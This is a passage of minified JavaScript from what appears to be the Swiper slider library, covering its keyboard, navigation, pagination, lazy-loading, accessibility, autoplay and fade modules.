if(swiper.isHorizontal()){if(isPageUp||isPageDown||isArrowLeft||isArrowRight){if(e.preventDefault)e.preventDefault();else e.returnValue=false;}
if((isPageDown||isArrowRight)&&!rtl||(isPageUp||isArrowLeft)&&rtl)swiper.slideNext();if((isPageUp||isArrowLeft)&&!rtl||(isPageDown||isArrowRight)&&rtl)swiper.slidePrev();}else{if(isPageUp||isPageDown||isArrowUp||isArrowDown){if(e.preventDefault)e.preventDefault();else e.returnValue=false;}
if(isPageDown||isArrowDown)swiper.slideNext();if(isPageUp||isArrowUp)swiper.slidePrev();}
swiper.emit('keyPress',kc);return undefined;},enable:function enable(){var swiper=this;var document=getDocument();if(swiper.keyboard.enabled)return;$(document).on('keydown',swiper.keyboard.handle);swiper.keyboard.enabled=true;},disable:function disable(){var swiper=this;var document=getDocument();if(!swiper.keyboard.enabled)return;$(document).off('keydown',swiper.keyboard.handle);swiper.keyboard.enabled=false;}};var Keyboard$1={name:'keyboard',params:{keyboard:{enabled:false,onlyInViewport:true,pageUpDown:true}},create:function create(){var swiper=this;bindModuleMethods(swiper,{keyboard:_extends({enabled:false},Keyboard)});},on:{init:function init(swiper){if(swiper.params.keyboard.enabled){swiper.keyboard.enable();}},destroy:function destroy(swiper){if(swiper.keyboard.enabled){swiper.keyboard.disable();}}}};var Navigation={update:function update(){var swiper=this;var params=swiper.params.navigation;if(swiper.params.loop)return;var _swiper$navigation=swiper.navigation,$nextEl=_swiper$navigation.$nextEl,$prevEl=_swiper$navigation.$prevEl;if($prevEl&&$prevEl.length>0){if(swiper.isBeginning){$prevEl.addClass(params.disabledClass);}else{$prevEl.removeClass(params.disabledClass);}
$prevEl[swiper.params.watchOverflow&&swiper.isLocked?'addClass':'removeClass'](params.lockClass);}
if($nextEl&&$nextEl.length>0){if(swiper.isEnd){$nextEl.addClass(params.disabledClass);}else{$nextEl.removeClass(params.disabledClass);}
$nextEl[swiper.params.watchOverflow&&swiper.isLocked?'addClass':'removeClass'](params.lockClass);}},onPrevClick:function onPrevClick(e){var swiper=this;e.preventDefault();if(swiper.isBeginning&&!swiper.params.loop)return;swiper.slidePrev();},onNextClick:function onNextClick(e){var swiper=this;e.preventDefault();if(swiper.isEnd&&!swiper.params.loop)return;swiper.slideNext();},init:function init(){var swiper=this;var params=swiper.params.navigation;if(!(params.nextEl||params.prevEl))return;var $nextEl;var $prevEl;if(params.nextEl){$nextEl=$(params.nextEl);if(swiper.params.uniqueNavElements&&typeof params.nextEl==='string'&&$nextEl.length>1&&swiper.$el.find(params.nextEl).length===1){$nextEl=swiper.$el.find(params.nextEl);}}
if(params.prevEl){$prevEl=$(params.prevEl);if(swiper.params.uniqueNavElements&&typeof params.prevEl==='string'&&$prevEl.length>1&&swiper.$el.find(params.prevEl).length===1){$prevEl=swiper.$el.find(params.prevEl);}}
if($nextEl&&$nextEl.length>0){$nextEl.on('click',swiper.navigation.onNextClick);}
if($prevEl&&$prevEl.length>0){$prevEl.on('click',swiper.navigation.onPrevClick);}
extend$1(swiper.navigation,{$nextEl:$nextEl,nextEl:$nextEl&&$nextEl[0],$prevEl:$prevEl,prevEl:$prevEl&&$prevEl[0]});},destroy:function destroy(){var swiper=this;var _swiper$navigation2=swiper.navigation,$nextEl=_swiper$navigation2.$nextEl,$prevEl=_swiper$navigation2.$prevEl;if($nextEl&&$nextEl.length){$nextEl.off('click',swiper.navigation.onNextClick);$nextEl.removeClass(swiper.params.navigation.disabledClass);}
if($prevEl&&$prevEl.length){$prevEl.off('click',swiper.navigation.onPrevClick);$prevEl.removeClass(swiper.params.navigation.disabledClass);}}};var Navigation$1={name:'navigation',params:{navigation:{nextEl:null,prevEl:null,hideOnClick:false,disabledClass:'swiper-button-disabled',hiddenClass:'swiper-button-hidden',lockClass:'swiper-button-lock'}},create:function create(){var swiper=this;bindModuleMethods(swiper,{navigation:_extends({},Navigation)});},on:{init:function init(swiper){swiper.navigation.init();swiper.navigation.update();},toEdge:function toEdge(swiper){swiper.navigation.update();},fromEdge:function fromEdge(swiper){swiper.navigation.update();},destroy:function destroy(swiper){swiper.navigation.destroy();},click:function click(swiper,e){var _swiper$navigation3=swiper.navigation,$nextEl=_swiper$navigation3.$nextEl,$prevEl=_swiper$navigation3.$prevEl;if(swiper.params.navigation.hideOnClick&&!$(e.target).is($prevEl)&&!$(e.target).is($nextEl)){var isHidden;if($nextEl){isHidden=$nextEl.hasClass(swiper.params.navigation.hiddenClass);}else if($prevEl){isHidden=$prevEl.hasClass(swiper.params.navigation.hiddenClass);}
if(isHidden===true){swiper.emit('navigationShow');}else{swiper.emit('navigationHide');}
if($nextEl){$nextEl.toggleClass(swiper.params.navigation.hiddenClass);}
if($prevEl){$prevEl.toggleClass(swiper.params.navigation.hiddenClass);}}}}};var Pagination={update:function update(){var swiper=this;var rtl=swiper.rtl;var params=swiper.params.pagination;if(!params.el||!swiper.pagination.el||!swiper.pagination.$el||swiper.pagination.$el.length===0)return;var slidesLength=swiper.virtual&&swiper.params.virtual.enabled?swiper.virtual.slides.length:swiper.slides.length;var $el=swiper.pagination.$el;var current;var total=swiper.params.loop?Math.ceil((slidesLength-swiper.loopedSlides*2)/swiper.params.slidesPerGroup):swiper.snapGrid.length;if(swiper.params.loop){current=Math.ceil((swiper.activeIndex-swiper.loopedSlides)/swiper.params.slidesPerGroup);if(current>slidesLength-1-swiper.loopedSlides*2){current-=slidesLength-swiper.loopedSlides*2;}
if(current>total-1)current-=total;if(current<0&&swiper.params.paginationType!=='bullets')current=total+current;}else if(typeof swiper.snapIndex!=='undefined'){current=swiper.snapIndex;}else{current=swiper.activeIndex||0;}
if(params.type==='bullets'&&swiper.pagination.bullets&&swiper.pagination.bullets.length>0){var bullets=swiper.pagination.bullets;var firstIndex;var lastIndex;var midIndex;if(params.dynamicBullets){swiper.pagination.bulletSize=bullets.eq(0)[swiper.isHorizontal()?'outerWidth':'outerHeight'](true);$el.css(swiper.isHorizontal()?'width':'height',swiper.pagination.bulletSize*(params.dynamicMainBullets+4)+"px");if(params.dynamicMainBullets>1&&swiper.previousIndex!==undefined){swiper.pagination.dynamicBulletIndex+=current-swiper.previousIndex;if(swiper.pagination.dynamicBulletIndex>params.dynamicMainBullets-1){swiper.pagination.dynamicBulletIndex=params.dynamicMainBullets-1;}else if(swiper.pagination.dynamicBulletIndex<0){swiper.pagination.dynamicBulletIndex=0;}}
firstIndex=current-swiper.pagination.dynamicBulletIndex;lastIndex=firstIndex+(Math.min(bullets.length,params.dynamicMainBullets)-1);midIndex=(lastIndex+firstIndex)/2;}
bullets.removeClass(params.bulletActiveClass+" "+params.bulletActiveClass+"-next "+params.bulletActiveClass+"-next-next "+params.bulletActiveClass+"-prev "+params.bulletActiveClass+"-prev-prev "+params.bulletActiveClass+"-main");if($el.length>1){bullets.each(function(bullet){var $bullet=$(bullet);var bulletIndex=$bullet.index();if(bulletIndex===current){$bullet.addClass(params.bulletActiveClass);}
if(params.dynamicBullets){if(bulletIndex>=firstIndex&&bulletIndex<=lastIndex){$bullet.addClass(params.bulletActiveClass+"-main");}
if(bulletIndex===firstIndex){$bullet.prev().addClass(params.bulletActiveClass+"-prev").prev().addClass(params.bulletActiveClass+"-prev-prev");}
if(bulletIndex===lastIndex){$bullet.next().addClass(params.bulletActiveClass+"-next").next().addClass(params.bulletActiveClass+"-next-next");}}});}else{var $bullet=bullets.eq(current);var bulletIndex=$bullet.index();$bullet.addClass(params.bulletActiveClass);if(params.dynamicBullets){var $firstDisplayedBullet=bullets.eq(firstIndex);var $lastDisplayedBullet=bullets.eq(lastIndex);for(var i=firstIndex;i<=lastIndex;i+=1){bullets.eq(i).addClass(params.bulletActiveClass+"-main");}
if(swiper.params.loop){if(bulletIndex>=bullets.length-params.dynamicMainBullets){for(var _i=params.dynamicMainBullets;_i>=0;_i-=1){bullets.eq(bullets.length-_i).addClass(params.bulletActiveClass+"-main");}
bullets.eq(bullets.length-params.dynamicMainBullets-1).addClass(params.bulletActiveClass+"-prev");}else{$firstDisplayedBullet.prev().addClass(params.bulletActiveClass+"-prev").prev().addClass(params.bulletActiveClass+"-prev-prev");$lastDisplayedBullet.next().addClass(params.bulletActiveClass+"-next").next().addClass(params.bulletActiveClass+"-next-next");}}else{$firstDisplayedBullet.prev().addClass(params.bulletActiveClass+"-prev").prev().addClass(params.bulletActiveClass+"-prev-prev");$lastDisplayedBullet.next().addClass(params.bulletActiveClass+"-next").next().addClass(params.bulletActiveClass+"-next-next");}}}
if(params.dynamicBullets){var dynamicBulletsLength=Math.min(bullets.length,params.dynamicMainBullets+4);var bulletsOffset=(swiper.pagination.bulletSize*dynamicBulletsLength-swiper.pagination.bulletSize)/2-midIndex*swiper.pagination.bulletSize;var offsetProp=rtl?'right':'left';bullets.css(swiper.isHorizontal()?offsetProp:'top',bulletsOffset+"px");}}
if(params.type==='fraction'){$el.find("."+params.currentClass).text(params.formatFractionCurrent(current+1));$el.find("."+params.totalClass).text(params.formatFractionTotal(total));}
if(params.type==='progressbar'){var progressbarDirection;if(params.progressbarOpposite){progressbarDirection=swiper.isHorizontal()?'vertical':'horizontal';}else{progressbarDirection=swiper.isHorizontal()?'horizontal':'vertical';}
var scale=(current+1)/total;var scaleX=1;var scaleY=1;if(progressbarDirection==='horizontal'){scaleX=scale;}else{scaleY=scale;}
$el.find("."+params.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+scaleX+") scaleY("+scaleY+")").transition(swiper.params.speed);}
if(params.type==='custom'&&params.renderCustom){$el.html(params.renderCustom(swiper,current+1,total));swiper.emit('paginationRender',$el[0]);}else{swiper.emit('paginationUpdate',$el[0]);}
$el[swiper.params.watchOverflow&&swiper.isLocked?'addClass':'removeClass'](params.lockClass);},render:function render(){var swiper=this;var params=swiper.params.pagination;if(!params.el||!swiper.pagination.el||!swiper.pagination.$el||swiper.pagination.$el.length===0)return;var slidesLength=swiper.virtual&&swiper.params.virtual.enabled?swiper.virtual.slides.length:swiper.slides.length;var $el=swiper.pagination.$el;var paginationHTML='';if(params.type==='bullets'){var numberOfBullets=swiper.params.loop?Math.ceil((slidesLength-swiper.loopedSlides*2)/swiper.params.slidesPerGroup):swiper.snapGrid.length;for(var i=0;i<numberOfBullets;i+=1){if(params.renderBullet){paginationHTML+=params.renderBullet.call(swiper,i,params.bulletClass);}else{paginationHTML+="<"+params.bulletElement+" class=\""+params.bulletClass+"\"></"+params.bulletElement+">";}}
$el.html(paginationHTML);swiper.pagination.bullets=$el.find("."+params.bulletClass);}
if(params.type==='fraction'){if(params.renderFraction){paginationHTML=params.renderFraction.call(swiper,params.currentClass,params.totalClass);}else{paginationHTML="<span class=\""+params.currentClass+"\"></span>"+' / '+("<span class=\""+params.totalClass+"\"></span>");}
$el.html(paginationHTML);}
if(params.type==='progressbar'){if(params.renderProgressbar){paginationHTML=params.renderProgressbar.call(swiper,params.progressbarFillClass);}else{paginationHTML="<span class=\""+params.progressbarFillClass+"\"></span>";}
$el.html(paginationHTML);}
if(params.type!=='custom'){swiper.emit('paginationRender',swiper.pagination.$el[0]);}},init:function init(){var swiper=this;var params=swiper.params.pagination;if(!params.el)return;var $el=$(params.el);if($el.length===0)return;if(swiper.params.uniqueNavElements&&typeof params.el==='string'&&$el.length>1){$el=swiper.$el.find(params.el);}
if(params.type==='bullets'&&params.clickable){$el.addClass(params.clickableClass);}
$el.addClass(params.modifierClass+params.type);if(params.type==='bullets'&&params.dynamicBullets){$el.addClass(""+params.modifierClass+params.type+"-dynamic");swiper.pagination.dynamicBulletIndex=0;if(params.dynamicMainBullets<1){params.dynamicMainBullets=1;}}
if(params.type==='progressbar'&&params.progressbarOpposite){$el.addClass(params.progressbarOppositeClass);}
if(params.clickable){$el.on('click',"."+params.bulletClass,function onClick(e){e.preventDefault();var index=$(this).index()*swiper.params.slidesPerGroup;if(swiper.params.loop)index+=swiper.loopedSlides;swiper.slideTo(index);});}
extend$1(swiper.pagination,{$el:$el,el:$el[0]});},destroy:function destroy(){var swiper=this;var params=swiper.params.pagination;if(!params.el||!swiper.pagination.el||!swiper.pagination.$el||swiper.pagination.$el.length===0)return;var $el=swiper.pagination.$el;$el.removeClass(params.hiddenClass);$el.removeClass(params.modifierClass+params.type);if(swiper.pagination.bullets)swiper.pagination.bullets.removeClass(params.bulletActiveClass);if(params.clickable){$el.off('click',"."+params.bulletClass);}}};var Pagination$1={name:'pagination',params:{pagination:{el:null,bulletElement:'span',clickable:false,hideOnClick:false,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:false,type:'bullets',dynamicBullets:false,dynamicMainBullets:1,formatFractionCurrent:function formatFractionCurrent(number){return number;},formatFractionTotal:function formatFractionTotal(number){return number;},bulletClass:'swiper-pagination-bullet',bulletActiveClass:'swiper-pagination-bullet-active',modifierClass:'swiper-pagination-',currentClass:'swiper-pagination-current',totalClass:'swiper-pagination-total',hiddenClass:'swiper-pagination-hidden',progressbarFillClass:'swiper-pagination-progressbar-fill',progressbarOppositeClass:'swiper-pagination-progressbar-opposite',clickableClass:'swiper-pagination-clickable',lockClass:'swiper-pagination-lock'}},create:function create(){var swiper=this;bindModuleMethods(swiper,{pagination:_extends({dynamicBulletIndex:0},Pagination)});},on:{init:function init(swiper){swiper.pagination.init();swiper.pagination.render();swiper.pagination.update();},activeIndexChange:function activeIndexChange(swiper){if(swiper.params.loop){swiper.pagination.update();}else if(typeof swiper.snapIndex==='undefined'){swiper.pagination.update();}},snapIndexChange:function snapIndexChange(swiper){if(!swiper.params.loop){swiper.pagination.update();}},slidesLengthChange:function slidesLengthChange(swiper){if(swiper.params.loop){swiper.pagination.render();swiper.pagination.update();}},snapGridLengthChange:function snapGridLengthChange(swiper){if(!swiper.params.loop){swiper.pagination.render();swiper.pagination.update();}},destroy:function destroy(swiper){swiper.pagination.destroy();},click:function click(swiper,e){if(swiper.params.pagination.el&&swiper.params.pagination.hideOnClick&&swiper.pagination.$el.length>0&&!$(e.target).hasClass(swiper.params.pagination.bulletClass)){var isHidden=swiper.pagination.$el.hasClass(swiper.params.pagination.hiddenClass);if(isHidden===true){swiper.emit('paginationShow');}else{swiper.emit('paginationHide');}
swiper.pagination.$el.toggleClass(swiper.params.pagination.hiddenClass);}}}};var Lazy={loadInSlide:function loadInSlide(index,loadInDuplicate){if(loadInDuplicate===void 0){loadInDuplicate=true;}
var swiper=this;var params=swiper.params.lazy;if(typeof index==='undefined')return;if(swiper.slides.length===0)return;var isVirtual=swiper.virtual&&swiper.params.virtual.enabled;var $slideEl=isVirtual?swiper.$wrapperEl.children("."+swiper.params.slideClass+"[data-swiper-slide-index=\""+index+"\"]"):swiper.slides.eq(index);var $images=$slideEl.find("."+params.elementClass+":not(."+params.loadedClass+"):not(."+params.loadingClass+")");if($slideEl.hasClass(params.elementClass)&&!$slideEl.hasClass(params.loadedClass)&&!$slideEl.hasClass(params.loadingClass)){$images.push($slideEl[0]);}
if($images.length===0)return;$images.each(function(imageEl){var $imageEl=$(imageEl);$imageEl.addClass(params.loadingClass);var background=$imageEl.attr('data-background');var src=$imageEl.attr('data-src');var srcset=$imageEl.attr('data-srcset');var sizes=$imageEl.attr('data-sizes');var $pictureEl=$imageEl.parent('picture');swiper.loadImage($imageEl[0],src||background,srcset,sizes,false,function(){if(typeof swiper==='undefined'||swiper===null||!swiper||swiper&&!swiper.params||swiper.destroyed)return;if(background){$imageEl.css('background-image',"url(\""+background+"\")");$imageEl.removeAttr('data-background');}else{if(srcset){$imageEl.attr('srcset',srcset);$imageEl.removeAttr('data-srcset');}
if(sizes){$imageEl.attr('sizes',sizes);$imageEl.removeAttr('data-sizes');}
if($pictureEl.length){$pictureEl.children('source').each(function(sourceEl){var $source=$(sourceEl);if($source.attr('data-srcset')){$source.attr('srcset',$source.attr('data-srcset'));$source.removeAttr('data-srcset');}});}
if(src){$imageEl.attr('src',src);$imageEl.removeAttr('data-src');}}
$imageEl.addClass(params.loadedClass).removeClass(params.loadingClass);$slideEl.find("."+params.preloaderClass).remove();if(swiper.params.loop&&loadInDuplicate){var slideOriginalIndex=$slideEl.attr('data-swiper-slide-index');if($slideEl.hasClass(swiper.params.slideDuplicateClass)){var originalSlide=swiper.$wrapperEl.children("[data-swiper-slide-index=\""+slideOriginalIndex+"\"]:not(."+swiper.params.slideDuplicateClass+")");swiper.lazy.loadInSlide(originalSlide.index(),false);}else{var duplicatedSlide=swiper.$wrapperEl.children("."+swiper.params.slideDuplicateClass+"[data-swiper-slide-index=\""+slideOriginalIndex+"\"]");swiper.lazy.loadInSlide(duplicatedSlide.index(),false);}}
swiper.emit('lazyImageReady',$slideEl[0],$imageEl[0]);if(swiper.params.autoHeight){swiper.updateAutoHeight();}});swiper.emit('lazyImageLoad',$slideEl[0],$imageEl[0]);});},load:function load(){var swiper=this;var $wrapperEl=swiper.$wrapperEl,swiperParams=swiper.params,slides=swiper.slides,activeIndex=swiper.activeIndex;var isVirtual=swiper.virtual&&swiperParams.virtual.enabled;var params=swiperParams.lazy;var slidesPerView=swiperParams.slidesPerView;if(slidesPerView==='auto'){slidesPerView=0;}
function slideExist(index){if(isVirtual){if($wrapperEl.children("."+swiperParams.slideClass+"[data-swiper-slide-index=\""+index+"\"]").length){return true;}}else if(slides[index])return true;return false;}
function slideIndex(slideEl){if(isVirtual){return $(slideEl).attr('data-swiper-slide-index');}
return $(slideEl).index();}
if(!swiper.lazy.initialImageLoaded)swiper.lazy.initialImageLoaded=true;if(swiper.params.watchSlidesVisibility){$wrapperEl.children("."+swiperParams.slideVisibleClass).each(function(slideEl){var index=isVirtual?$(slideEl).attr('data-swiper-slide-index'):$(slideEl).index();swiper.lazy.loadInSlide(index);});}else if(slidesPerView>1){for(var i=activeIndex;i<activeIndex+slidesPerView;i+=1){if(slideExist(i))swiper.lazy.loadInSlide(i);}}else{swiper.lazy.loadInSlide(activeIndex);}
if(params.loadPrevNext){if(slidesPerView>1||params.loadPrevNextAmount&&params.loadPrevNextAmount>1){var amount=params.loadPrevNextAmount;var spv=slidesPerView;var maxIndex=Math.min(activeIndex+spv+Math.max(amount,spv),slides.length);var minIndex=Math.max(activeIndex-Math.max(spv,amount),0);for(var _i=activeIndex+slidesPerView;_i<maxIndex;_i+=1){if(slideExist(_i))swiper.lazy.loadInSlide(_i);}
for(var _i2=minIndex;_i2<activeIndex;_i2+=1){if(slideExist(_i2))swiper.lazy.loadInSlide(_i2);}}else{var nextSlide=$wrapperEl.children("."+swiperParams.slideNextClass);if(nextSlide.length>0)swiper.lazy.loadInSlide(slideIndex(nextSlide));var prevSlide=$wrapperEl.children("."+swiperParams.slidePrevClass);if(prevSlide.length>0)swiper.lazy.loadInSlide(slideIndex(prevSlide));}}}};var Lazy$1={name:'lazy',params:{lazy:{enabled:false,loadPrevNext:false,loadPrevNextAmount:1,loadOnTransitionStart:false,elementClass:'swiper-lazy',loadingClass:'swiper-lazy-loading',loadedClass:'swiper-lazy-loaded',preloaderClass:'swiper-lazy-preloader'}},create:function create(){var swiper=this;bindModuleMethods(swiper,{lazy:_extends({initialImageLoaded:false},Lazy)});},on:{beforeInit:function beforeInit(swiper){if(swiper.params.lazy.enabled&&swiper.params.preloadImages){swiper.params.preloadImages=false;}},init:function init(swiper){if(swiper.params.lazy.enabled&&!swiper.params.loop&&swiper.params.initialSlide===0){swiper.lazy.load();}},scroll:function scroll(swiper){if(swiper.params.freeMode&&!swiper.params.freeModeSticky){swiper.lazy.load();}},resize:function resize(swiper){if(swiper.params.lazy.enabled){swiper.lazy.load();}},scrollbarDragMove:function scrollbarDragMove(swiper){if(swiper.params.lazy.enabled){swiper.lazy.load();}},transitionStart:function transitionStart(swiper){if(swiper.params.lazy.enabled){if(swiper.params.lazy.loadOnTransitionStart||!swiper.params.lazy.loadOnTransitionStart&&!swiper.lazy.initialImageLoaded){swiper.lazy.load();}}},transitionEnd:function transitionEnd(swiper){if(swiper.params.lazy.enabled&&!swiper.params.lazy.loadOnTransitionStart){swiper.lazy.load();}},slideChange:function slideChange(swiper){if(swiper.params.lazy.enabled&&swiper.params.cssMode){swiper.lazy.load();}}}};var A11y={makeElFocusable:function makeElFocusable($el){$el.attr('tabIndex','0');return $el;},makeElNotFocusable:function makeElNotFocusable($el){$el.attr('tabIndex','-1');return $el;},addElRole:function addElRole($el,role){$el.attr('role',role);return $el;},addElLabel:function addElLabel($el,label){$el.attr('aria-label',label);return $el;},disableEl:function disableEl($el){$el.attr('aria-disabled',true);return $el;},enableEl:function enableEl($el){$el.attr('aria-disabled',false);return $el;},onEnterKey:function onEnterKey(e){var swiper=this;var params=swiper.params.a11y;if(e.keyCode!==13)return;var $targetEl=$(e.target);if(swiper.navigation&&swiper.navigation.$nextEl&&$targetEl.is(swiper.navigation.$nextEl)){if(!(swiper.isEnd&&!swiper.params.loop)){swiper.slideNext();}
if(swiper.isEnd){swiper.a11y.notify(params.lastSlideMessage);}else{swiper.a11y.notify(params.nextSlideMessage);}}
if(swiper.navigation&&swiper.navigation.$prevEl&&$targetEl.is(swiper.navigation.$prevEl)){if(!(swiper.isBeginning&&!swiper.params.loop)){swiper.slidePrev();}
if(swiper.isBeginning){swiper.a11y.notify(params.firstSlideMessage);}else{swiper.a11y.notify(params.prevSlideMessage);}}
if(swiper.pagination&&$targetEl.is("."+swiper.params.pagination.bulletClass)){$targetEl[0].click();}},notify:function notify(message){var swiper=this;var notification=swiper.a11y.liveRegion;if(notification.length===0)return;notification.html('');notification.html(message);},updateNavigation:function updateNavigation(){var swiper=this;if(swiper.params.loop||!swiper.navigation)return;var _swiper$navigation=swiper.navigation,$nextEl=_swiper$navigation.$nextEl,$prevEl=_swiper$navigation.$prevEl;if($prevEl&&$prevEl.length>0){if(swiper.isBeginning){swiper.a11y.disableEl($prevEl);swiper.a11y.makeElNotFocusable($prevEl);}else{swiper.a11y.enableEl($prevEl);swiper.a11y.makeElFocusable($prevEl);}}
if($nextEl&&$nextEl.length>0){if(swiper.isEnd){swiper.a11y.disableEl($nextEl);swiper.a11y.makeElNotFocusable($nextEl);}else{swiper.a11y.enableEl($nextEl);swiper.a11y.makeElFocusable($nextEl);}}},updatePagination:function updatePagination(){var swiper=this;var params=swiper.params.a11y;if(swiper.pagination&&swiper.params.pagination.clickable&&swiper.pagination.bullets&&swiper.pagination.bullets.length){swiper.pagination.bullets.each(function(bulletEl){var $bulletEl=$(bulletEl);swiper.a11y.makeElFocusable($bulletEl);swiper.a11y.addElRole($bulletEl,'button');swiper.a11y.addElLabel($bulletEl,params.paginationBulletMessage.replace(/\{\{index\}\}/,$bulletEl.index()+1));});}},init:function init(){var swiper=this;swiper.$el.append(swiper.a11y.liveRegion);var params=swiper.params.a11y;var $nextEl;var $prevEl;if(swiper.navigation&&swiper.navigation.$nextEl){$nextEl=swiper.navigation.$nextEl;}
if(swiper.navigation&&swiper.navigation.$prevEl){$prevEl=swiper.navigation.$prevEl;}
if($nextEl){swiper.a11y.makeElFocusable($nextEl);swiper.a11y.addElRole($nextEl,'button');swiper.a11y.addElLabel($nextEl,params.nextSlideMessage);$nextEl.on('keydown',swiper.a11y.onEnterKey);}
if($prevEl){swiper.a11y.makeElFocusable($prevEl);swiper.a11y.addElRole($prevEl,'button');swiper.a11y.addElLabel($prevEl,params.prevSlideMessage);$prevEl.on('keydown',swiper.a11y.onEnterKey);}
if(swiper.pagination&&swiper.params.pagination.clickable&&swiper.pagination.bullets&&swiper.pagination.bullets.length){swiper.pagination.$el.on('keydown',"."+swiper.params.pagination.bulletClass,swiper.a11y.onEnterKey);}},destroy:function destroy(){var swiper=this;if(swiper.a11y.liveRegion&&swiper.a11y.liveRegion.length>0)swiper.a11y.liveRegion.remove();var $nextEl;var $prevEl;if(swiper.navigation&&swiper.navigation.$nextEl){$nextEl=swiper.navigation.$nextEl;}
if(swiper.navigation&&swiper.navigation.$prevEl){$prevEl=swiper.navigation.$prevEl;}
if($nextEl){$nextEl.off('keydown',swiper.a11y.onEnterKey);}
if($prevEl){$prevEl.off('keydown',swiper.a11y.onEnterKey);}
if(swiper.pagination&&swiper.params.pagination.clickable&&swiper.pagination.bullets&&swiper.pagination.bullets.length){swiper.pagination.$el.off('keydown',"."+swiper.params.pagination.bulletClass,swiper.a11y.onEnterKey);}}};var A11y$1={name:'a11y',params:{a11y:{enabled:true,notificationClass:'swiper-notification',prevSlideMessage:'Previous slide',nextSlideMessage:'Next slide',firstSlideMessage:'This is the first slide',lastSlideMessage:'This is the last slide',paginationBulletMessage:'Go to slide {{index}}'}},create:function create(){var swiper=this;bindModuleMethods(swiper,{a11y:_extends(_extends({},A11y),{},{liveRegion:$("<span class=\""+swiper.params.a11y.notificationClass+"\" aria-live=\"assertive\" aria-atomic=\"true\"></span>")})});},on:{init:function init(swiper){if(!swiper.params.a11y.enabled)return;swiper.a11y.init();swiper.a11y.updateNavigation();},toEdge:function toEdge(swiper){if(!swiper.params.a11y.enabled)return;swiper.a11y.updateNavigation();},fromEdge:function fromEdge(swiper){if(!swiper.params.a11y.enabled)return;swiper.a11y.updateNavigation();},paginationUpdate:function paginationUpdate(swiper){if(!swiper.params.a11y.enabled)return;swiper.a11y.updatePagination();},destroy:function destroy(swiper){if(!swiper.params.a11y.enabled)return;swiper.a11y.destroy();}}};var Autoplay={run:function run(){var swiper=this;var $activeSlideEl=swiper.slides.eq(swiper.activeIndex);var delay=swiper.params.autoplay.delay;if($activeSlideEl.attr('data-swiper-autoplay')){delay=$activeSlideEl.attr('data-swiper-autoplay')||swiper.params.autoplay.delay;}
clearTimeout(swiper.autoplay.timeout);swiper.autoplay.timeout=nextTick(function(){if(swiper.params.autoplay.reverseDirection){if(swiper.params.loop){swiper.loopFix();swiper.slidePrev(swiper.params.speed,true,true);swiper.emit('autoplay');}else if(!swiper.isBeginning){swiper.slidePrev(swiper.params.speed,true,true);swiper.emit('autoplay');}else if(!swiper.params.autoplay.stopOnLastSlide){swiper.slideTo(swiper.slides.length-1,swiper.params.speed,true,true);swiper.emit('autoplay');}else{swiper.autoplay.stop();}}else if(swiper.params.loop){swiper.loopFix();swiper.slideNext(swiper.params.speed,true,true);swiper.emit('autoplay');}else if(!swiper.isEnd){swiper.slideNext(swiper.params.speed,true,true);swiper.emit('autoplay');}else if(!swiper.params.autoplay.stopOnLastSlide){swiper.slideTo(0,swiper.params.speed,true,true);swiper.emit('autoplay');}else{swiper.autoplay.stop();}
if(swiper.params.cssMode&&swiper.autoplay.running)swiper.autoplay.run();},delay);},start:function start(){var swiper=this;if(typeof swiper.autoplay.timeout!=='undefined')return false;if(swiper.autoplay.running)return false;swiper.autoplay.running=true;swiper.emit('autoplayStart');swiper.autoplay.run();return true;},stop:function stop(){var swiper=this;if(!swiper.autoplay.running)return false;if(typeof swiper.autoplay.timeout==='undefined')return false;if(swiper.autoplay.timeout){clearTimeout(swiper.autoplay.timeout);swiper.autoplay.timeout=undefined;}
swiper.autoplay.running=false;swiper.emit('autoplayStop');return true;},pause:function pause(speed){var swiper=this;if(!swiper.autoplay.running)return;if(swiper.autoplay.paused)return;if(swiper.autoplay.timeout)clearTimeout(swiper.autoplay.timeout);swiper.autoplay.paused=true;if(speed===0||!swiper.params.autoplay.waitForTransition){swiper.autoplay.paused=false;swiper.autoplay.run();}else{swiper.$wrapperEl[0].addEventListener('transitionend',swiper.autoplay.onTransitionEnd);swiper.$wrapperEl[0].addEventListener('webkitTransitionEnd',swiper.autoplay.onTransitionEnd);}},onVisibilityChange:function onVisibilityChange(){var swiper=this;var document=getDocument();if(document.visibilityState==='hidden'&&swiper.autoplay.running){swiper.autoplay.pause();}
if(document.visibilityState==='visible'&&swiper.autoplay.paused){swiper.autoplay.run();swiper.autoplay.paused=false;}},onTransitionEnd:function onTransitionEnd(e){var swiper=this;if(!swiper||swiper.destroyed||!swiper.$wrapperEl)return;if(e.target!==swiper.$wrapperEl[0])return;swiper.$wrapperEl[0].removeEventListener('transitionend',swiper.autoplay.onTransitionEnd);swiper.$wrapperEl[0].removeEventListener('webkitTransitionEnd',swiper.autoplay.onTransitionEnd);swiper.autoplay.paused=false;if(!swiper.autoplay.running){swiper.autoplay.stop();}else{swiper.autoplay.run();}}};var Autoplay$1={name:'autoplay',params:{autoplay:{enabled:false,delay:3000,waitForTransition:true,disableOnInteraction:true,stopOnLastSlide:false,reverseDirection:false}},create:function create(){var swiper=this;bindModuleMethods(swiper,{autoplay:_extends(_extends({},Autoplay),{},{running:false,paused:false})});},on:{init:function init(swiper){if(swiper.params.autoplay.enabled){swiper.autoplay.start();var document=getDocument();document.addEventListener('visibilitychange',swiper.autoplay.onVisibilityChange);}},beforeTransitionStart:function beforeTransitionStart(swiper,speed,internal){if(swiper.autoplay.running){if(internal||!swiper.params.autoplay.disableOnInteraction){swiper.autoplay.pause(speed);}else{swiper.autoplay.stop();}}},sliderFirstMove:function sliderFirstMove(swiper){if(swiper.autoplay.running){if(swiper.params.autoplay.disableOnInteraction){swiper.autoplay.stop();}else{swiper.autoplay.pause();}}},touchEnd:function touchEnd(swiper){if(swiper.params.cssMode&&swiper.autoplay.paused&&!swiper.params.autoplay.disableOnInteraction){swiper.autoplay.run();}},destroy:function destroy(swiper){if(swiper.autoplay.running){swiper.autoplay.stop();}
var document=getDocument();document.removeEventListener('visibilitychange',swiper.autoplay.onVisibilityChange);}}};var Fade={setTranslate:function setTranslate(){var swiper=this;var slides=swiper.slides;for(var i=0;i<slides.length;i+=1){var $slideEl=swiper.slides.eq(i);var offset=$slideEl[0].swiperSlideOffset;var tx=-offset;if(!swiper.params.virtualTranslate)tx-=swiper.translate;var ty=0;if(!swiper.isHorizontal()){ty=tx;tx=0;}
